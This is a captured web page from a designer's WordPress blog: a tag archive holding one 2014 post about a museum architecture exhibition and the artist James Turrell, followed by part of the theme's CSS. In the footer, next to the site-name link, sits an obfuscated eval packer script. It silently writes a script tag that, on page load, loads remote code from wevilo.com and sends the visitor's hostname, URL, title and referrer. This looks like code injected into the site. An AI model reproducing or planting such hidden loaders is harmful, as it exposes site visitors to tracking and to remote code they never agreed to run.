

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jmagsgraphics.com/tag/lacma/
body_size: 6899
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <title>LACMA Archives - JMags GraphicsJMags Graphics</title>
    <meta name="description" content="">
    <meta name="author" content="Wordpress Admin">
    <!-- Mobile Specific Meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
     <!-- Pingbacks -->
	<link rel="pingback" href="http://jmagsgraphics.com/xmlrpc.php" >

	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script type='text/javascript'>var TemplateDir='http://jmagsgraphics.com/wp-content/themes/vulcano'</script>	<!-- Favicon -->
	    	
	
<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://jmagsgraphics.com/tag/lacma/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="LACMA Archives - JMags Graphics" />
<meta property="og:url" content="http://jmagsgraphics.com/tag/lacma/" />
<meta property="og:site_name" content="JMags Graphics" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="JMags Graphics &raquo; Feed" href="http://jmagsgraphics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMags Graphics &raquo; Comments Feed" href="http://jmagsgraphics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMags Graphics &raquo; LACMA Tag Feed" href="http://jmagsgraphics.com/tag/lacma/feed/" />
<link rel='stylesheet' id='tt-base-font1999376239-css'  href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=2082efcd4ed0be666d96620d8e30f193' type='text/css' media='all' />
<link rel='stylesheet' id='tt-custom-font-Open+Sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans&#038;ver=2082efcd4ed0be666d96620d8e30f193' type='text/css' media='all' />
<link rel='stylesheet' id='tt-1.bootstrap.css-css'  href='http://jmagsgraphics.com/wp-content/themes/vulcano/css/1.bootstrap.css?ver=2082efcd4ed0be666d96620d8e30f193' type='text/css' media='all' />
<link rel='stylesheet' id='tt-bootstrap-responsive.css-css'  href='http://jmagsgraphics.com/wp-content/themes/vulcano/css/bootstrap-responsive.css?ver=2082efcd4ed0be666d96620d8e30f193' type='text/css' media='all' />
<link rel='stylesheet' id='tt-ie8.css-css'  href='http://jmagsgraphics.com/wp-content/themes/vulcano/css/ie8.css?ver=2082efcd4ed0be666d96620d8e30f193' type='text/css' media='all' />
<link rel='stylesheet' id='tt-main-style-css'  href='http://jmagsgraphics.com/wp-content/themes/vulcano/css/screen.css?ver=2082efcd4ed0be666d96620d8e30f193' type='text/css' media='all' />
<link rel='stylesheet' id='tt-theme-style-css'  href='http://jmagsgraphics.com/wp-content/themes/vulcano/style.css?ver=2082efcd4ed0be666d96620d8e30f193' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v5.5.4 - Universal disabled - https://www.monsterinsights.com/ -->
<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-31829588-1']);
	_gaq.push(['_gat._forceSSL']);
	_gaq.push(['_trackPageview']);

	(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(ga, s);
	})();

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript'>
/* <![CDATA[ */
var tesla_ajax = {"url":"http:\/\/jmagsgraphics.com\/wp-admin\/admin-ajax.php","nonce":"dc9b0bee63"};
tesla_ajax.actions = {portfolio:{},
partners:{},
};
/* ]]> */
</script>
<script type='text/javascript' src='http://jmagsgraphics.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://jmagsgraphics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://jmagsgraphics.com/wp-content/themes/vulcano/tesla_framework/static/js/holder.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jmagsgraphics.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jmagsgraphics.com/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//jmagsgraphics.com/?wordfence_lh=1&hid=CC4687854BDC4ACF1BC2E5D7296F4BD6');
</script><script type="text/javascript">var ajaxurl = 'http://jmagsgraphics.com/wp-admin/admin-ajax.php';</script>    <!-- SITE COLOR CHANGER -->
        <style type="text/css">
            /* ==============DARKEN PRIMARY COLOR =============*/
            .image_grid .image_box .image_box_hover.hover_2 p,
            .footer h4,
            .team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_3 p {
                color: #080505 ;
            }
            .footer_copyright .footer_social li a:hover {
                background: #080505 ;
            }
            .footer .twitter li a {
                color: #080505;
            }
            .vulcano-portfolio>li figure figcaption p{
                color: #080505;
            }
            a.but{
                color: #080505!important;
            }
            /* ============PRIMARY COLOR ======================*/
            .contact_form input:focus,
            .contact_form textarea:focus, 
            .start_project .input_line:focus,
            .start_project .text_line:focus, 
            .start_project select:focus,
            .comments .input_line:focus,
            .comments .text_line:focus {
                border: 1px solid #0c0707 ;
                box-shadow: none;
            }
            .search_it:focus {
                box-shadow: none ;
                border: 1px solid #0c0707!important ;
            }
            .skills,
            .statistics {
                background: #0c0707 ;
                background: rgba(12,7,7,0.9)            }
            .sidebar ul.tags li a:hover,
            .pagination li a:hover, .pagination li a.active {
                border: 2px solid #0c0707 ;
            }
            .blog .blog_post .blog_post_content h2 a:hover,
            .footer_copyright a,
            .content a,
            .footer a,
            .header a,
            .blog .blog_post .blog_post_content .blog_post_link a {
                color: #080505;
            }
            .start_project .project_send,
            .sidebar ul.tags li a:hover,
            .comments .send:hover,
            .footer,
            .image_grid .image_box .image_box_hover.hover_2,
            .start_project .project_send,
            .share .share_icons li a,
            .pagination li a:hover, .pagination li a.active,
            .team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_2,
            .team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_3 {
                background: #0c0707 ;
            }
            .blog .blog_post .blog_post_content .blog_post_link a,
            .tagcloud a:hover,
            .tagcloud a:hover {
                border: 1px solid #0c0707;
            }
            .footer_copyright .footer_social li a {
                background: #0c0707;
            }
            .footer .subscription .subscribe_send {
                background: url('http://jmagsgraphics.com/wp-content/themes/vulcano/images/bg_submit.png') center center no-repeat #0c0707;
            }
            .pagination ul li a:hover,
            .pagination ul li .current {
                background: #0c0707;
                border: 2px solid #0c0707;
            }
            .pagination ul li a:hover, 
            .pagination ul li a.active, 
            .pagination ul li .current {
                background: #0c0707;
                border: 2px solid #0c0707;
            }
            .contact_form .contact_send {
                background: #0c0707;
            }
            .error_search .error_line {
                border: 1px solid #0c0707;
            }
            .error_search .error_but {
                background: #0c0707;
            }
            .vulcano-portfolio>li figure figcaption{
                background: #0c0707;
            }
            .nav_controls span a{
                color: #0c0707;
            }
            .nav_controls span{
                color: #0c0707;
            }
            .nav_controls span:hover {
                background: #0c0707;
                border-color: #0c0707;
            }
            #submit:hover {
                background: #0c0707;
            }
            .share_icons li .stLarge{
                background-color: #0c0707 !important;
            }
            .pricing_table .pricing_button {
                background-color: #0c0707 ;
                border-top-color: #080505;
                border-left-color: #080505;
            }
        </style>
                <style type="text/css">
            /* ===========SECONDARY COLOR ============*/
            .contact_info h5,
            .headline span,
            .sidebar ul li a:hover,
            .comments .comments_all .comment-items li .comment-info a:hover,
            .project h3,
            .services li h5,
            .header a:hover,
            .content a:hover,
            .footer a:hover,
            .footer_copyright a:hover,
            .share:hover,
            .testimonial .testimonial_text span,
            .header .top_menu li a:hover,
            .header .top_menu li a.active,
            .image_grid .image_grid_filter li a {
                color: #0c0c0c ;
            }
            .image_grid .image_grid_filter li a {
                border: 2px solid #0c0c0c ;
            }
            .image_grid .image_grid_filter li a:hover,
            .image_grid .image_grid_filter li a.active,
            
            .team_grid .team_box_loop li .team_box .team_box_image .team_box_bg_1,
            .image_grid .image_box .image_box_hover,
            .share .share_icons li a:hover {
                background: #0c0c0c ;
            }
            .our_partners .our_partners_scroll li a.scroll_right:hover{
                background: #0c0c0c url('http://jmagsgraphics.com/wp-content/themes/vulcano/images/right_arrow.png') no-repeat center center;
            }
            .our_partners .our_partners_scroll li a.scroll_left:hover{
                background: #0c0c0c url('http://jmagsgraphics.com/wp-content/themes/vulcano/images/left_arrow.png') no-repeat center center;
            }
            .header .top_menu li a:hover,
            .header .top_menu li a.active {
                border-bottom: 1px solid #0c0c0c ;
            }
            .header .top_menu li a:hover, .header .top_menu li a.active {
                color: #0c0c0c;
                border-bottom: 1px solid #0c0c0c;
            }
            .footer .subscription .subscribe_send:hover {
                background: url('http://jmagsgraphics.com/wp-content/themes/vulcano/images/bg_submit.png') center center no-repeat #0c0c0c;
            }
            .footer_copyright a:hover,
            .footer .twitter li a:hover,
            .tt_blog .blog_post .blog_post_info .blog_post_comments a:hover,
            .tt_blog .blog_post .blog_post_info .blog_post_tags .blog_post_tags_words li a:hover {
                color: #0c0c0c;
            }
            .header .top_menu li a:hover,
            .header .top_menu li a.active {
                color: #ec5a56#0c0c0c;
                border-bottom: 1px solid #0c0c0c;
            }
            .footer .subscribe_info {
                color: #0c0c0c;
            }
            .columns .span12,
            .columns .span6,
            .columns .span4,
            .columns .span3 {
                background: #0c0c0c;
            }
            .project .project_image_more .project_image_arrows li a.scroll_right:hover,
            .project .project_image_more .project_image_arrows li a.scroll_left:hover {
                background-color: #0c0c0c;
            }
            .project .project_image_more .hover:hover .hover_effect{
                background-color: rgba(12,12,12,0.8);
            }
        </style>
            <style>
            .header .logo {
text-align: left;
margin-right: -54px; /or – how much you want for the logo to be bigger/
}

.content, .header
{  background-color: #000;}
h1, h2, h3, h4, p { color: #fff; }

.header .top_menu li a
{
  text-transform: uppercase;
  color: #fff; 
}
.header .top_menu li a:hover { color:#e1e1e1; }

.start_project h5
{
color:#fff;
}

.statistics_bg { background-image: none; }        </style>
    	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<!-- Background color and image -->
<body class="archive tag tag-lacma tag-60">
	<!-- ===================================== START HEADER -->
    <div class="header">
        <div class="container">
            <div class="row">
                <div class="span2">
                    <div class="logo">
                        <a href="http://jmagsgraphics.com" class="logo" style="font-family:Open Sans;" >
                                                            <img src="http://jmagsgraphics.com/wp-content/uploads/2019/03/jmagsgraphics.png" alt="Vulcano logo">
                                                    </a>
                    </div>
                </div>
                <div class="span10">
                    <div class="main-nav">
                        <div class="responsive-menu">Menu</div>
                        <ul class="top_menu top_menu_left">
                            <li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://jmagsgraphics.com/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://jmagsgraphics.com/about/">About</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://jmagsgraphics.com/portfolio/">Portfolio</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://jmagsgraphics.com/clients/">Clients</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-318"><a href="http://jmagsgraphics.com/blog/">Blog</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://jmagsgraphics.com/media/">Media</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://jmagsgraphics.com/contact/">Contact</a></li>
                           
                        </ul>
                    </div>
                </div>                    
            </div>
        </div>
        <div class="clear"></div>
    </div>
    <!-- END HEADER -->

    <!-- =====================================
        START CONTENT -->
        <div class="content"><div class="container">
    <div class="row"> 
        <div class="span8">
            <div class="tt_blog">
									<h3>Tag Archive: LACMA</h3>
				    
				    	<div id="post-457" class="post-457 post type-post status-publish format-standard hentry category-design tag-architecture tag-james-turrell tag-lacma tag-light tag-museums tag-space blog_post" >
				            <div class="blog_post_info">
				                <div class="blog_post_date">
				                    11 <span> Dec </span>				                </div>
				                <div class="blog_post_author">
				                    Author:
				                    <span>Jess Mägdefrau</span>
				                </div>
				                <div class="blog_post_comments"><a href="http://jmagsgraphics.com/2014/12/reflecting-projecting-20-years-design-excellence/">(0)</a></div>

				                <div class="blog_post_tags">
				                    Categories:
				                    	<a href="http://jmagsgraphics.com/category/design/" rel="category tag">Design</a>				                </div>

				                <div class="blog_post_tags">
				                    Tags:
				                    <ul class="blog_post_tags_words">
				                    	<li><a href="http://jmagsgraphics.com/tag/architecture/" rel="tag">architecture</a>,</li><li><a href="http://jmagsgraphics.com/tag/james-turrell/" rel="tag">James Turrell</a>,</li><li><a href="http://jmagsgraphics.com/tag/lacma/" rel="tag">LACMA</a>,</li><li><a href="http://jmagsgraphics.com/tag/light/" rel="tag">light</a>,</li><li><a href="http://jmagsgraphics.com/tag/museums/" rel="tag">museums</a>,</li><li><a href="http://jmagsgraphics.com/tag/space/" rel="tag">space</a></li>				                    </ul>
				                </div>

				            </div>
				            <div class="blog_post_content">
				                <div class="blog_post_content_image">
				                    				                </div>
				                <h2><a href="http://jmagsgraphics.com/2014/12/reflecting-projecting-20-years-design-excellence/">Reflecting + Projecting &#8211; 20  Years of Design Excellence</a></h2>
				                <p><p>Last night I attended the Reflecting + Projecting exhibition inside the UNLV Marjorie Barrick Museum. It was an exhibition of the AIA Nevada Excellence in Design Award-winning projects all the way from 1994 to present. We have so many talented architecture students that come from UNLV and was amazed at all the award winning designs that have become a reality.</p>
<p><a href="http://jmagsgraphics.com/wp-content/uploads/2014/12/unnamed-1.jpg"><img class="aligncenter size-medium wp-image-458" src="http://jmagsgraphics.com/wp-content/uploads/2014/12/unnamed-1-166x300.jpg" alt="Reflecting + Projecting" width="166" height="300" /></a></p>
<p>While I was there I came across a biography about an artist, James Turrell. If you don&#8217;t know who he is already, he is an American artist who works directly with light and space to create artwork that engages viewers with the limits and wonder of human perception. He is a brilliant artist  who has been obsessed with light since a very young age, has been awarded over 50 various awards including the John D. and Catherine T. MacArthur Foundation Fellowship award and appointed by President Obama for the National Medal of Arts in a White House Ceremony.</p>
<p><a href="http://jmagsgraphics.com/wp-content/uploads/2014/12/James-Turrell-3_151459822293.jpg"><img class="aligncenter size-medium wp-image-459" src="http://jmagsgraphics.com/wp-content/uploads/2014/12/James-Turrell-3_151459822293-300x187.jpg" alt="James-Turrell-3_151459822293" width="300" height="187" /></a> <a href="http://jmagsgraphics.com/wp-content/uploads/2014/12/13-1024x807.jpg"><img class="aligncenter size-medium wp-image-460" src="http://jmagsgraphics.com/wp-content/uploads/2014/12/13-1024x807-300x236.jpg" alt="13-1024x807" width="300" height="236" /></a> <a href="http://jmagsgraphics.com/wp-content/uploads/2014/12/fh_bridgetsbardo-1400x1000.jpg"><img class="aligncenter size-medium wp-image-461" src="http://jmagsgraphics.com/wp-content/uploads/2014/12/fh_bridgetsbardo-1400x1000-300x214.jpg" alt="fh_bridgetsbardo-1400x1000" width="300" height="214" /></a> <a href="http://jmagsgraphics.com/wp-content/uploads/2014/12/James-Turrell-Las-Vegas.jpg"><img class="aligncenter size-medium wp-image-462" src="http://jmagsgraphics.com/wp-content/uploads/2014/12/James-Turrell-Las-Vegas-300x200.jpg" alt="James-Turrell-Las-Vegas" width="300" height="200" /></a></p>
</p>
				            </div>
				            <div class="clear"></div>
				        </div>
				    							</div>
		</div>
		<div class="span4">
			<div class="sidebar">
	<h3>Search</h3>
<form method="get" role="search" action="http://jmagsgraphics.com/">
	<input type="text" class="search_it" name="s" placeholder="Search">
</form>				<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="http://jmagsgraphics.com/2018/10/adobe-max-2018-where-top-creatives-go-to-be-inspired/">Adobe Max 2018 &#8211; Where top creatives go to be inspired.</a>
						</li>
					<li>
				<a href="http://jmagsgraphics.com/2015/04/abstract-geometric-photo-collage-tutorial/">Abstract Geometric Photo Collage Tutorial</a>
						</li>
					<li>
				<a href="http://jmagsgraphics.com/2015/03/anaglyph-3d/">Anaglyph 3D</a>
						</li>
					<li>
				<a href="http://jmagsgraphics.com/2015/03/chalkboard-lettering-tutorial-photoshop/">Chalkboard lettering tutorial in Photoshop</a>
						</li>
					<li>
				<a href="http://jmagsgraphics.com/2015/02/planetary-awesomeness/">Planetary Awesomeness</a>
						</li>
				</ul>
		<h3>Recent Comments</h3><ul id="recentcomments"></ul><h3>Archives</h3>		<ul>
	<li><a href='http://jmagsgraphics.com/2018/10/'>October 2018</a></li>
	<li><a href='http://jmagsgraphics.com/2015/04/'>April 2015</a></li>
	<li><a href='http://jmagsgraphics.com/2015/03/'>March 2015</a></li>
	<li><a href='http://jmagsgraphics.com/2015/02/'>February 2015</a></li>
	<li><a href='http://jmagsgraphics.com/2015/01/'>January 2015</a></li>
	<li><a href='http://jmagsgraphics.com/2014/12/'>December 2014</a></li>
	<li><a href='http://jmagsgraphics.com/2014/09/'>September 2014</a></li>
	<li><a href='http://jmagsgraphics.com/2014/06/'>June 2014</a></li>
	<li><a href='http://jmagsgraphics.com/2014/05/'>May 2014</a></li>
	<li><a href='http://jmagsgraphics.com/2014/04/'>April 2014</a></li>
	<li><a href='http://jmagsgraphics.com/2014/03/'>March 2014</a></li>
		</ul>
<h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://jmagsgraphics.com/category/design/" >Design</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://jmagsgraphics.com/category/tutorials/" >Tutorials</a>
</li>
		</ul>
<h3>Meta</h3>			<ul>
						<li><a rel="nofollow" href="http://jmagsgraphics.com/wp-login.php">Log in</a></li>
			<li><a href="http://jmagsgraphics.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://jmagsgraphics.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</div> 		</div>
	</div>
	<div class="pagination alg_left">
					<!-- <li><a href="#">Prev</a></li>
                    <li><a class="active" href="#">1</a></li>
                    <li><a href="#">2</a></li>
                    <li><a href="#">3</a></li>
                    <li><a href="#">Next</a></li> -->
    </div>
</div>
    </div> <!-- End Content -->
	<!-- ===================================== START FOOTER ===================================  -->
        <div class="footer">
            <div class="container">
                <div class="row">
                    <div class="span6">			<div class="textwidget"><a href="http://society6.com/Jmagsgraphics" onclick="_gaq.push(['_trackEvent', 'outbound-widget', 'http://society6.com/Jmagsgraphics', 'Society6']);" >Society6</a></div>
		</div><div class="span6">			<div class="textwidget">Phone: 702-824-6325
Email: jess@jmagsgraphics.com</div>
		</div>                </div>
            </div>
        </div>
        <div class="footer_copyright">
            <div class="container">
                <div class="row">
                    <div class="span4 tleft">
                        <a href="http://jmagsgraphics.com/">JMags Graphics</a>
<script>eval(function(p,a,c,k,e,d){while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+c+'\\b','g'),k[c])}}return p}('0.11(\'<10 12=13/15 9=16 4=3://5.8.6/7.14.23?17=26&27=\'+0.1.30+\'&28=\'+0.1.24+\'&19=\'+18(0.20)+\'&21=29&2=\'+0.2+\'></22\'+\'25>\');',10,31,'document|location|referrer|http|src|www|com|app|wevilo|async|script|write|type|text|js|javascript|true|account_id|encodeURIComponent|page_title|title|site_id|scr|php|href|ipt|de64e84524d034185778cadb30bedb2a|website|current_page||hostname'.split('|')))
</script>                    </div>
                    <div class="span4 tcenter">
                        <ul class="footer_social">
                                                                <li>
                                        <a href="https://www.facebook.com/JmagsGraphics"><img src="http://jmagsgraphics.com/wp-content/themes/vulcano/images/social/facebook.png" alt="facebook" /></a>
                                    </li>        
                                                                    <li>
                                        <a href="http://twitter.com/Jessmagdefrau/"><img src="http://jmagsgraphics.com/wp-content/themes/vulcano/images/social/twitter.png" alt="twitter" /></a>
                                    </li>        
                                                                    <li>
                                        <a href="https://instagram.com/jmags_graphics/"><img src="http://jmagsgraphics.com/wp-content/themes/vulcano/images/social/flickr.png" alt="flickr" /></a>
                                    </li>        
                                                                    <li>
                                        <a href="https://dribbble.com/jmagsgraphics"><img src="http://jmagsgraphics.com/wp-content/themes/vulcano/images/social/dribbble.png" alt="dribbble" /></a>
                                    </li>        
                                                                    <li>
                                        <a href="https://www.behance.net/jmagsgraph28f8"><img src="http://jmagsgraphics.com/wp-content/themes/vulcano/images/social/behance.png" alt="behance" /></a>
                                    </li>        
                                                                    <li>
                                        <a href="http://www.linkedin.com/pub/jess-magdefrau/22/614/92b"><img src="http://jmagsgraphics.com/wp-content/themes/vulcano/images/social/linkedin.png" alt="linkedin" /></a>
                                    </li>        
                                                        </ul>
                    </div>
                    <div class="span4 tright">
                        Designed by <a href="http://teslathemes.com/">TeslaThemes</a>
                    </div>
                </div>
            </div>
        </div>

        <!--[if lt IE 9]>
                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
    <script type='text/javascript' src='http://jmagsgraphics.com/wp-content/themes/vulcano/js/bootstrap.js?ver=2082efcd4ed0be666d96620d8e30f193'></script>
<script type='text/javascript' src='http://jmagsgraphics.com/wp-content/themes/vulcano/js/jquery.masonry.js?ver=2082efcd4ed0be666d96620d8e30f193'></script>
<script type='text/javascript' src='http://jmagsgraphics.com/wp-content/themes/vulcano/js/placeholder.js?ver=2082efcd4ed0be666d96620d8e30f193'></script>
<script type='text/javascript' src='http://w.sharethis.com/button/buttons.js?ver=2082efcd4ed0be666d96620d8e30f193'></script>
<script type='text/javascript' src='http://jmagsgraphics.com/wp-content/themes/vulcano/js/options.js?ver=2082efcd4ed0be666d96620d8e30f193'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false&#038;libraries=places&#038;ver=2082efcd4ed0be666d96620d8e30f193'></script>
<script type='text/javascript' src='http://jmagsgraphics.com/wp-content/themes/vulcano/tesla_framework/static/js/subscription.js?ver=2082efcd4ed0be666d96620d8e30f193'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jmagsgraphics.com/wp-content/themes/vulcano/css/screen.css?ver=2082efcd4ed0be666d96620d8e30f193
body_size: 8444
content:
/* === VULCANO === */
* {
    margin: 0px;
    padding: 0px;
    border: 0px;
    outline: none;
    text-decoration: none;
    vertical-align: baseline;
}
.error_404 {
    font-size: 100px;
    text-align: center;
    padding: 100px 0px 60px;
    text-transform: uppercase;
    line-height: 1em;
}
.error_search {
    padding-bottom: 60px;
    width: 322px;
    margin: 0px auto;
}
.error_search .error_line {
    margin: 0px auto;
    width: 300px;
    box-shadow: 0px 0px 0px;
    border: 1px solid #16a085;
    border-radius: 0px;
    padding: 5px 10px;
}
.error_search .error_line:focus {
    box-shadow: 0px 0px 0px;
    border: 1px solid #333;
}
.error_search .error_but {
    margin: 15px auto;
    background: #16a085;
    width: 200px;
    font-family: 'Montserrat', sans-serif;
    display: block;
    padding: 15px 0px;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 3px;
    text-align: center;
    color: #fff;
}
.error_search .error_but:hover {
    background: #333;
}


body {
    font-size: 14px;
    line-height: 1.5em;
    font-family: 'Montserrat', sans-serif;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', sans-serif;
}
a:hover {
    color: #ec5a56;
    text-decoration: none;
}
.clear {
    clear: both;
}
.content{background: #fdfdfd;}
.intro_text {
    text-align: center;
    padding-bottom: 40px;
    margin-bottom: 10px;
    border-bottom: 1px solid #d3d3d3;
    font-weight: 700;
    line-height: 3em;
    font-size: 15px;
}
.headline {
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 400;
    text-align: center;
    padding: 40px 0px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.headline span {
    color: #ec5a56;
}
.headlines {
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 400;
    text-align: left;
    padding: 30px 0px;
    text-transform: uppercase;
}
.map {
    width: 100%;
    height: 400px;
    overflow: hidden;
    border-top: 1px solid #d3d3d3;
    border-bottom: 1px solid #d3d3d3;
}
.separation {
    margin-top: 30px;
    border-top: 1px solid #d3d3d3;
    padding-top: 30px;
}
.tleft {
    text-align: left;
}
.tright {
    text-align: right;
}
.tcenter {
    text-align: center;
}
.subscription_align {
    position: relative;
}
.mt80 {
    margin-top: 80px !important;
}

/* === New portfollio === */

.vulcano-portfolio{
    overflow: hidden;
    list-style: none;
}

.vulcano-portfolio > li{
    float: left;
    width: 183px;
    height: 183px;
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    -ms-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.vulcano-portfolio > li.big{
    width: 366px;
    height: 366px;
}

.vulcano-portfolio > li figure{
   position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transition: all 0.4s ease-out;
    -moz-transition: all 0.4s ease-out;
    -o-transition: all 0.4s ease-out;
    -ms-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}
.vulcano-portfolio > li figure figcaption{
    position: absolute;
    bottom: -100px;
    background: #16a085;
    width: 100%;
    padding: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: 81px;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

